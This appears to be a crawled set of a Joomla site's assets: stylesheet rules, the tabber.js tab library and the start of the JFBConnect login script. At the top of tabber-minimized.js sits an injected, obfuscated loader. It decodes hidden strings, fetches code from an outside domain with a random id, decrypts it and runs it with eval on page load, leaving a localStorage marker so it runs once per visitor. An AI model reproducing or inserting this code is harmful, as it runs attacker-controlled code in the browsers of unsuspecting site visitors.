    color: #999999;
    margin: auto;
    padding: 10px;
    width: 1260px;
}

#footerBanner.home {
    width: 1006px;
    background-color: transparent;
}

#bottom_box_placeholder {
    clear: both;
    margin: auto;
    overflow: auto;
    padding-top: 20px;
    padding-left: 20px;
    width: 1260px;
    color: #999999;
    background-color: #000000;
    
}

#bottom_box_placeholder.home {
    width: 1006px;
    background-color: transparent;
}

#bottom_left_box {
    width: 399px;
    margin: 0;
    margin-right: 20px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#bottom_middle_box {
    width: 400px;
    margin: 0;
    margin-right: 20px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#bottom_right_box {
    width: 399px;
    margin: 0;
    padding: 0;
    float: left;
}

#bottom_left_box.home {
    width: 314px;
}

#bottom_middle_box.home {
    width: 314px;
}

#bottom_right_box.home {
    width: 314px;
}

/** Copyright **/

#copyright {
	clear: both;
	margin: auto;
	margin-bottom: 20px;
	width: 1280px;
	font-size: 0.88em;
	text-align: center;
	color: #a9a9a9;
	background-color: #000000;
}

#copyright.home {
    width: 1024px;
    background-color: transparent;
}

#copyright a {
	color: #a9a9a9;
	text-decoration: none;
}

#copyright a:hover {
	color: #a9a9a9;
	text-decoration: none;
}

#copyright img {
	border-style: none;	
}

#copyright div.copy2 {
	text-align: left;
}

/** Editor **/

#adminForm.form-validate fieldset {
	border: solid 1px #999999;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 8px;
}

#adminForm legend {
	font-weight: bold;
}

.edit.item-page {
	max-width: 660px;
}

.edit.item-page h1 {
	margin-top: 20px;
}

#adminForm.form-validate fieldset div.formelm {
	padding-bottom: 10px;
	display: block;
}

#adminForm.form-validate fieldset div.formelm label,
#adminForm.form-validate fieldset div.formelm input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm label {
	width: 120px;
}

#adminForm.form-validate fieldset div.formelm-area label,
#adminForm.form-validate fieldset div.formelm-area input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm-area label {
	width: 120px;
	vertical-align: top;
}

#adminForm.form-validate fieldset div.formelm-buttons {
	margin-top: -32px;
	padding-bottom: 10px;
	height: 20px;
	float: right;
}

#jform_articletext_tbl.mceLayout {
	clear: both;
}

#editor-xtd-buttons div.button2-left div.readmore a {
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	cursor: pointer;
	padding-top: 0pt;
	padding-right: 24px;
	padding-bottom: 0pt;
	padding-left: 6px;
	color: #666666;
	text-decoration: underline;
	background-color: #f3f3f3;
}

#editor-xtd-buttons div.button2-left div.readmore a:hover {
	color: #0b55c4;
}

form#adminForm fieldset ul {
	display: none;
}

input#jform_title {
	width: 300px;
	margin-bottom: 10px;
}

form#adminForm.form-validate.form-vertical div.btn-toolbar div.btn-group {
	display: inline;
}

form#adminForm fieldset div div#editor div#editor-xtd-buttons div a,
form#adminForm fieldset div div#editor div div a {
	text-decoration: none;
	display: inline;
}

form#adminForm>fieldset>div>div#editor>div#editor-xtd-buttons {
	margin-left: -5px;
}

.toggle-editor {
	float: right;
	margin-top: -25px;
}

#jform_publish_down_img,
#jform_publish_up_img {
	width: 19px;
	height: 19px;
	margin-bottom: -5px;
}

#jform_publish_down_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
#jform_publish_up_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

/** Mailto Window **/

#mailto-window {
	padding: 20px;
	width: 340px;
}

#mailto-window h2 {
	padding-bottom: 10px
}

#mailto-window p {
	clear: left;
	padding-top: 20px
}

#mailto-window label {
	padding: 0px;
}

#mailto-window input {
	margin: 4px;
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#mailtoForm div.formelm label,
.formelm input {
	display:inline-block;
}

#mailtoForm div.formelm label {
	width: 80px;
}

#mailtoForm div.formelm input {
	width: 160px;
}

#mailto-window div.mailto-close a {
	display: none;
}

body.contentpane {
	background-color: #ffffff;
}

/** Print Window **/

#main div.item-page {
	margin: 10px;
}

#main div.item-page ul.actions li {
	/* float: right; */
}

body.contentpane,
body.contentpane h1,
body.contentpane h2,
body.contentpane h3,
body.contentpane h4,
body.contentpane h5,
body.contentpane h1 a,
body.contentpane h2 a,
body.contentpane h3 a,
body.contentpane h4 a,
body.contentpane h5 a {
	color: #000000;
}

body.contentpane a:hover {
	color: #000000;
}

/* Slideshow */

#slideshow {
	background-color: #e7e7e7;
	width: 1236px;
	margin: auto;
}

#slides {
	padding: 0px 0 0px 0;
	clear: both;
	position:relative;
}

.slides_container {
	width:1236px;
	height:400px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

.slides_container a,
.slides_container img {
	display: block;
	width:1236px;
	height:400px;
}

#slides .next,
#slides .prev {
	position:absolute;
	top: 0px;
	left: 0px;
	width:38px;
	height:38px;
	background-image:url(../images/slides_arrows.png);
	z-index:10;
}

#slides .next {
	left:176px;
}

.slides_nav {
	display: none;
}

.slides_nav a.prev {
	background-position: 0 0;
	margin: 181px 0 0 0px;
}

.slides_nav a:hover.prev {
	background-position: 80px 200px;
}

.slides_nav a.next {
	background-position: 160px 0;
	margin: 181px 0 0 786px;
}

.slides_nav a:hover.next {
	background-position: 40px 200px;
}

#slides ul.pagination {
	border: 0;
	position: absolute;
	z-index: 10;
	margin: -36px 0 0 -20px;
}

#slides ul.pagination li {
	float:left;
	margin: 0 -3px 0 0;
	list-style:none;
	padding-top: 10px;
	padding-left: 5px;
	padding-right: 5px;	
}

#slides ul.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background: url(../images/slides_arrows.png) 0 160px;
	float:left;
	overflow:hidden;
}

#slides ul.pagination li.current a {
	background: url(../images/slides_arrows.png) 188px 160px;
}

a[href*="id=87"].btn.jmodedit {
    display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/tabber-minimized.js?e881cd73e8b160df9d6a62b45c47bb84
body_size: 7672
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);/*==================================================
  $Id: tabber.js,v 1.9 2006/04/27 20:51:51 pat Exp $
  tabber.js by Patrick Fitzgerald pat@barelyfitz.com

  Documentation can be found at the following URL:
  http://www.barelyfitz.com/projects/tabber/

  License (http://www.opensource.org/licenses/mit-license.php)

  Copyright (c) 2006 Patrick Fitzgerald

  Permission is hereby granted, free of charge, to any person
  obtaining a copy of this software and associated documentation files
  (the "Software"), to deal in the Software without restriction,
  including without limitation the rights to use, copy, modify, merge,
  publish, distribute, sublicense, and/or sell copies of the Software,
  and to permit persons to whom the Software is furnished to do so,
  subject to the following conditions:

  The above copyright notice and this permission notice shall be
  included in all copies or substantial portions of the Software.

  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
  MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS
  BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN
  ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
  CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
  SOFTWARE.
  ==================================================*/

function tabberObj(argsObj)
{
  var arg; /* name of an argument to override */

  /* Element for the main tabber div. If you supply this in argsObj,
     then the init() method will be called.
  */
  this.div = null;

  /* Class of the main tabber div */
  this.classMain = "fctabber";

  /* Rename classMain to classMainLive after tabifying
     (so a different style can be applied)
  */
  this.classMainLive = "tabberlive";

  /* Class of each DIV that contains a tab */
  this.classTab = "tabbertab";

  /* Class to indicate which tab should be active on startup */
  this.classTabDefault = "tabbertabdefault";

  /* Class for the navigation UL */
  this.classNav = "tabbernav";

  /* When a tab is to be hidden, instead of setting display='none', we
     set the class of the div to classTabHide. In your screen
     stylesheet you should set classTabHide to display:none.  In your
     print stylesheet you should set display:block to ensure that all
     the information is printed.
  */
  this.classTabHide = "tabbertabhide";

  /* Class to set the navigation LI when the tab is active, so you can
     use a different style on the active tab.
  */
  this.classNavActive = "tabberactive";

  /* Elements that might contain the title for the tab, only used if a
     title is not specified in the TITLE attribute of DIV classTab.
  */
  this.titleElements = ['h3','h2','h4','h5','h6'];

  /* Should we strip out the HTML from the innerHTML of the title elements?
     This should usually be true.
  */
  this.titleElementsStripHTML = true;

  /* If the user specified the tab names using a TITLE attribute on
     the DIV, then the browser will display a tooltip whenever the
     mouse is over the DIV. To prevent this tooltip, we can remove the
     TITLE attribute after getting the tab name.
  */
  this.removeTitle = true;

  /* If you want to add an id to each link set this to true */
  this.addLinkId = true;

  /* If addIds==true, then you can set a format for the ids.
     <tabberid> will be replaced with the id of the main tabber div.
     <tabnumberzero> will be replaced with the tab number
       (tab numbers starting at zero)
     <tabnumberone> will be replaced with the tab number
       (tab numbers starting at one)
     <tabtitle> will be replaced by the tab title
       (with all non-alphanumeric characters removed)
   */
  this.linkIdFormat = '<tabberid>_nav_<tabnumberone>';

  /* You can override the defaults listed above by passing in an object:
     var mytab = new tabber({property:value,property:value});
  */
  for (arg in argsObj) { this[arg] = argsObj[arg]; }

  /* Create regular expressions for the class names; Note: if you
     change the class names after a new object is created you must
     also change these regular expressions.
  */
  this.REclassMain = new RegExp('\\b' + this.classMain + '\\b', 'gi');
  this.REclassMainLive = new RegExp('\\b' + this.classMainLive + '\\b', 'gi');
  this.REclassTab = new RegExp('\\b' + this.classTab + '\\b', 'gi');
  this.REclassTabDefault = new RegExp('\\b' + this.classTabDefault + '\\b', 'gi');
  this.REclassTabHide = new RegExp('\\b' + this.classTabHide + '\\b', 'gi');

  /* Array of objects holding info about each tab */
  this.tabs = new Array();

  /* If the main tabber div was specified, call init() now */
  if (this.div)
  {
    this.init(this.div);

    /* We don't need the main div anymore, and to prevent a memory leak
       in IE, we must remove the circular reference between the div
       and the tabber object. */
    this.div = null;
  }
}


/*--------------------------------------------------
  Methods for tabberObj
  --------------------------------------------------*/


tabberObj.prototype.init = function(e)
{
  /* Set up the tabber interface.

     e = element (the main containing div)

     Example:
     init(document.getElementById('mytabberdiv'))
   */

  var
  childNodes, /* child nodes of the tabber div */
  i, i2, /* loop indices */
  t, /* object to store info about a single tab */
  defaultTab=0, /* which tab to select by default */
  DOM_ul, /* tabbernav list */
  DOM_li, /* tabbernav list item */
  DOM_a, /* tabbernav link */
  aId, /* A unique id for DOM_a */
  headingElement; /* searching for text to use in the tab */

  /* Verify that the browser supports DOM scripting */
  if (!document.getElementsByTagName) { return false; }

  /* If the main DIV has an ID then save it. */
  if (e.id) {
    this.id = e.id;
  }

  /* Clear the tabs array (but it should normally be empty) */
  this.tabs.length = 0;

  /* Loop through an array of all the child nodes within our tabber element. */
  childNodes = e.childNodes;
  for(i=0; i < childNodes.length; i++) {

    /* Find the nodes where class="tabbertab" */
    if(childNodes[i].className &&
       childNodes[i].className.match(this.REclassTab)) {
      
      /* Create a new object to save info about this tab */
      t = new Object();
      
      /* Save a pointer to the div for this tab */
      t.div = childNodes[i];
      
      /* Add the new object to the array of tabs */
      this.tabs[this.tabs.length] = t;

      /* If the class name contains classTabDefault,
         then select this tab by default.
      */
      if (childNodes[i].className.match(this.REclassTabDefault)) {
        defaultTab = this.tabs.length-1;
      }
    }
  }

  /* Create a new UL list to hold the tab headings */
  DOM_ul = document.createElement("ul");
  DOM_ul.className = this.classNav;

	var decode_entities = document.createElement("textarea");  // used to decode html entities
	
  /* Loop through each tab we found */
  for (i=0; i < this.tabs.length; i++) {

    t = this.tabs[i];

    /* Get the label to use for this tab:
       From the title attribute on the DIV,
       Or from one of the this.titleElements[] elements,
       Or use an automatically generated number.
     */
    t.headingText = t.div.title;
    t.headingTitle = '';
    t.headingIconClass = t.div.getAttribute('data-icon-class');
    t.headingPrefixTxt = t.div.getAttribute('data-prefix-text');
    
    /* Remove the title attribute to prevent a tooltip from appearing */
    if (this.removeTitle)
    {
    	t.div.title = '';
   	}

    var tab_classes = '';
    if (!t.headingText)
    {
      /* Title was not defined in the title of the DIV,
         So try to get the title from an element within the DIV.
         Go through the list of elements in this.titleElements
        (typically heading elements ['h2','h3','h4'])
      */
      for (i2=0; i2<this.titleElements.length; i2++)
      {
        headingElement = t.div.getElementsByTagName(this.titleElements[i2])[0];
        if (headingElement)
        {
          decode_entities.innerHTML = headingElement.innerHTML;
					t.headingText = decode_entities.value;
          t.headingTitle = headingElement.title;
          if (typeof jQuery != 'undefined')
          {
            tab_classes=jQuery(headingElement).attr('class');
          }
          if (this.titleElementsStripHTML)
          {
            t.headingText.replace(/<br>/gi,"[br]");
            t.headingText.replace(/<br\/>/gi,"[br]");
            t.headingText.replace(/<br \/>/gi,"[br]");
            t.headingText = t.headingText.replace(/<[^>]+>/g,"");
            t.headingText = t.headingText.replace(/\[br\]/g,"<br/>");
          }
          break;
        }
      }
    }

    if (!t.headingText)
    {
      /* Title was not found (or is blank) so automatically generate a
         number for the tab.
      */
      t.headingText = '' + (i + 1);
    }

    /* Create a list element for the tab */
    DOM_li = document.createElement("li");

    /* Save a reference to this list item so we can later change it to
       the "active" class */
    t.li = DOM_li;

    /* Create a link to activate the tab */
    DOM_a = document.createElement("a");
    if (t.headingIconClass)
    {
    	var icon = document.createElement("i");
    	icon.setAttribute('class', t.headingIconClass);
    	DOM_a.appendChild(icon);
    	DOM_a.appendChild(document.createTextNode(' '));
    }
    DOM_a.appendChild(document.createTextNode(t.headingText));
    DOM_a.href = "javascript:void(null);";
    DOM_a.title = t.headingTitle;
    DOM_a.onclick = this.navClick;
    if (typeof jQuery != 'undefined')
    {
    	jQuery(DOM_a).addClass(tab_classes);
    }

    /* Add some properties to the link so we can identify which tab
       was clicked. Later the navClick method will need this.
    */
    DOM_a.tabber = this;
    DOM_a.tabberIndex = i;

    /* Do we need to add an id to DOM_a? */
    if (this.addLinkId && this.linkIdFormat)
    {
      /* Determine the id name */
      aId = this.linkIdFormat;
      aId = aId.replace(/<tabberid>/gi, this.id);
      aId = aId.replace(/<tabnumberzero>/gi, i);
      aId = aId.replace(/<tabnumberone>/gi, i+1);
      aId = aId.replace(/<tabtitle>/gi, t.headingText.replace(/[^a-zA-Z0-9\-]/gi, ''));

      DOM_a.id = aId;
    }

    /* Add the link to the list element */
    if (t.headingPrefixTxt) {
    	var span = document.createElement("span");
    	span.setAttribute('class', 'label');
    	span.appendChild(document.createTextNode(t.headingPrefixTxt));
    	DOM_li.appendChild(span);
    	DOM_li.appendChild(document.createElement("br"));
    }
    DOM_li.appendChild(DOM_a);

    /* Add the list element to the list */
    DOM_ul.appendChild(DOM_li);
  }

  /* Add the UL list to the beginning of the tabber div */
  e.insertBefore(DOM_ul, e.firstChild);

  /* Make the tabber div "live" so different CSS can be applied */
  e.className = e.className.replace(this.REclassMain, this.classMainLive);

  /* Activate the default tab, and do not call the onclick handler */
  this.tabShow(defaultTab);

  /* If the user specified an onLoad function, call it now. */
  if (typeof this.onLoad == 'function') {
    this.onLoad({tabber:this});
  }

  return this;
};


tabberObj.prototype.navClick = function(event)
{
  /* This method should only be called by the onClick event of an <A>
     element, in which case we will determine which tab was clicked by
     examining a property that we previously attached to the <A>
     element.

     Since this was triggered from an onClick event, the variable
     "this" refers to the <A> element that triggered the onClick
     event (and not to the tabberObj).

     When tabberObj was initialized, we added some extra properties
     to the <A> element, for the purpose of retrieving them now. Get
     the tabberObj object, plus the tab number that was clicked.
  */

  var
  rVal, /* Return value from the user onclick function */
  a, /* element that triggered the onclick event */
  self, /* the tabber object */
  tabberIndex, /* index of the tab that triggered the event */
  onClickArgs; /* args to send the onclick function */

  a = this;
  if (!a.tabber) { return false; }

  self = a.tabber;
  tabberIndex = a.tabberIndex;

  /* Remove focus from the link because it looks ugly.
     I don't know if this is a good idea...
  */
  a.blur();

  /* If the user specified an onClick function, call it now.
     If the function returns false then do not continue.
  */
  if (typeof self.onClick == 'function') {

    onClickArgs = {'tabber':self, 'index':tabberIndex, 'event':event};

    /* IE uses a different way to access the event object */
    if (!event) { onClickArgs.event = window.event; }

    rVal = self.onClick(onClickArgs);
    if (rVal === false) { return false; }
  }

  self.tabShow(tabberIndex);

  return false;
};


tabberObj.prototype.tabHideAll = function()
{
  var i; /* counter */

  /* Hide all tabs and make all navigation links inactive */
  for (i = 0; i < this.tabs.length; i++) {
    this.tabHide(i);
  }
};


tabberObj.prototype.tabHide = function(tabberIndex)
{
  var div;

  if (!this.tabs[tabberIndex]) { return false; }

  /* Hide a single tab and make its navigation link inactive */
  div = this.tabs[tabberIndex].div;

  /* Hide the tab contents by adding classTabHide to the div */
  if (!div.className.match(this.REclassTabHide)) {
    div.className += ' ' + this.classTabHide;
  }
  this.navClearActive(tabberIndex);

  return this;
};


tabberObj.prototype.tabShow = function(tabberIndex)
{
  /* Show the tabberIndex tab and hide all the other tabs */

  var div;

  if (!this.tabs[tabberIndex]) { return false; }

  /* Hide all the tabs first */
  this.tabHideAll();

  /* Get the div that holds this tab */
  div = this.tabs[tabberIndex].div;

  /* Remove classTabHide from the div */
 	div.className = div.className.replace(this.REclassTabHide, '');
	
	/* Use a CSS transition for making tab contents visible */
 	/*
	div.className = div.className.replace(this.REclassTabHide, ' tabbertablow');
	setTimeout(function(){
		div.className = div.className.replace(' tabbertablow', '');
	}, 10);
	*/

  /* Mark this tab navigation link as "active" */
  this.navSetActive(tabberIndex);

  /* If the user specified an onTabDisplay function, call it now. */
  if (typeof this.onTabDisplay == 'function') {
    this.onTabDisplay({'tabber':this, 'index':tabberIndex});
  }
  
	// Force redraw of any google maps inside TAB
	jQuery('.has_fc_google_maps_map').each(function() {
		google.maps.event.trigger(jQuery(this).data('google_maps_ref'), 'resize');
	});

  return this;
};

tabberObj.prototype.navSetActive = function(tabberIndex)
{
  /* Note: this method does *not* enforce the rule
     that only one nav item can be active at a time.
  */

  /* Set classNavActive for the navigation list item */
  this.tabs[tabberIndex].li.className = this.classNavActive;

  return this;
};


tabberObj.prototype.navClearActive = function(tabberIndex)
{
  /* Note: this method does *not* enforce the rule
     that one nav should always be active.
  */

  /* Remove classNavActive from the navigation list item */
  this.tabs[tabberIndex].li.className = '';

  return this;
};


/*==================================================*/


function tabberAutomatic(tabberArgs, container_id)
{
  /* This function finds all DIV elements in the document where
     class=tabber.classMain, then converts them to use the tabber
     interface.

     tabberArgs = an object to send to "new tabber()"
  */
  var
    tempObj, /* Temporary tabber object */
    divs, /* Array of all divs on the page */
    i; /* Loop index */

  if (!tabberArgs) { tabberArgs = {}; }

  /* Create a tabber object without initializing any tabset,so we can get the value of classMain */
  tabberArgs.div = null;
  tempObj = new tabberObj(tabberArgs);

  /* Find all DIV elements in the document that have the configured classname */
  var container_selector = typeof container_id != 'undefined' ? '#' + container_id + ' ' : 'body ';
  var divs = new Array();
  var i = 0;

	jQuery(container_selector + 'div.' + tempObj.classMain).each(function() {
		divs[i] = jQuery(this).get(0);
		i++;
	});

  /* Loop through all found DIV elements, and initialize TABBER in them */
  for (i=0; i < divs.length; i++)
  {
    /* Recheck if each DIV has the correct classname */
    if (divs[i].className && divs[i].className.match(tempObj.REclassMain))
    {
      /* Now tabify the DIV */
      tabberArgs.div = divs[i];
      divs[i].tabber = new tabberObj(tabberArgs);
    }
  }

 	jQuery(container_selector).find('.fc-element-auto-init').trigger('initialize-fc-element');

  return this;
}


/*==================================================*/


function tabberAutomaticOnLoad(tabberArgs)
{
  /* This function adds tabberAutomatic to the window.onload event,
     so it will run after the document has finished loading,
     but because some badly written JS code might overwrite our onLoad code,
     we check if jQuery or MooTools were loaded and we call tabberAutomatic via them */
  if (!tabberArgs) { tabberArgs = {}; }

	if(window.jQuery) {
		jQuery(document).ready(function () {
			tabberAutomatic(tabberArgs);
		});
	} else if(window.MooTools) {
		window.addEvent('domready', function(){
			tabberAutomatic(tabberArgs);
		});
	} else {
		/* Taken from: http://simon.incutio.com/archive/2004/05/26/addLoadEvent */
		var oldOnLoad = window.onload;
		if (typeof window.onload != 'function') {
			window.onload = function() {
				tabberAutomatic(tabberArgs);
			};
		} else {
			window.onload = function() {
				if (oldOnLoad) {
					oldOnLoad();
				}
				tabberAutomatic(tabberArgs);
			};
		}
	}
}


/*==================================================*/

/*==================================================
  Cookie functions
  ==================================================*/
function tabberSetCookie(name, value, expires, path, domain, secure) {
    document.cookie= name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires.toGMTString() : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}

function tabberGetCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    } else {
        begin += 2;
    }
    var end = document.cookie.indexOf(";", begin);
    if (end == -1) {
        end = dc.length;
    }
    return unescape(dc.substring(begin + prefix.length, end));
}
function tabberDeleteCookie(name, path, domain) {
    if (getCookie(name)) {
        document.cookie = name + "=" +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}




/*==================================================
  Set the tabber options (must do this before including tabber.js)
  ==================================================*/
  
var fctabber = new Object();

var tabberOptions = {

  'cookie':"fctabber", /* Name to use for the cookie */

  'onLoad': function(argsObj)
  {
    var t = argsObj.tabber;
    var i;
		
		/* Create a reference to the every tabber object that has an HTML tag id */
  	if (t.id) {
	  	fctabber[t.id] = argsObj.tabber;
  	}

    /* Optional: Add the id of the tabber to the cookie name to allow
       for multiple tabber interfaces on the site.  If you have
       multiple tabber interfaces (even on different pages) I suggest
       setting a unique id on each one, to avoid having the cookie set
       the wrong tab.
    */
    if (t.id) {
      t.cookie = t.id + t.cookie;
    }

    /* If a cookie was previously set, restore the active tab */
    i = parseInt(tabberGetCookie(t.cookie));
    if (isNaN(i)) { return; }
    t.tabShow(i);
    //alert('tabberGetCookie(' + t.cookie + ') = ' + i);
  },

  'onClick':function(argsObj)
  {
    var c = argsObj.tabber.cookie;
    var i = argsObj.index;
    //alert('tabberSetCookie(' + c + ',' + i + ')');
    tabberSetCookie(c, i);
  }
};


/* Run tabberAutomaticOnload() unless the "manualStartup" option was specified */

if (typeof tabberOptions == 'undefined') {
    tabberAutomaticOnLoad();
} else {
  if (!tabberOptions['manualStartup']) {
    tabberAutomaticOnLoad(tabberOptions);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_jfbconnect/includes/jfbconnect.js?v=6
body_size: 8645
content:
/**
 * @package JFBConnect
 * @copyright (C) 2009-2015 by Source Coast - All rights reserved
 * @website http://www.sourcecoast.com/
 * @website http://www.sourcecoast.com/joomla-facebook/
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 */

/**
 * Ensure global _gaq Google Anlaytics queue has be initialized.
 * @type {Array}
 */
;
var _gaq = _gaq || [];

var jfbc = {
    base: null,
    return_url: null,
    token: 't', // have a default, but this should be filled in
    login: {
        show_modal: false,
        scope: null, // Permissions JFBConnect requests
        logout_facebook: false,
        logged_in: true,
        login_started: false, // Prevents multiple concurrent login attempts, mainly caused by the auto-login feature enabled
        use_popup: true,

        provider: function (name)
        {
            if ((name == 'facebook') && jfbc.login.use_popup)
            {
                jfbc.debug.log('using popup' + jfbc.login.use_popup);
                jfbc.login.facebook();
            }
            else
                self.location = jfbc.base + 'index.php?option=com_jfbconnect&task=authenticate.login&provider=' + name + '&return=' + jfbc.return_url + '&' + jfbc.token + '=1';
        },

        // Special method for Facebook. Should not be called directly in case it changes. Use jfbc.login.provider('facebook') instead
        facebook: function ()
        {
            FB.login(function (response)
            {
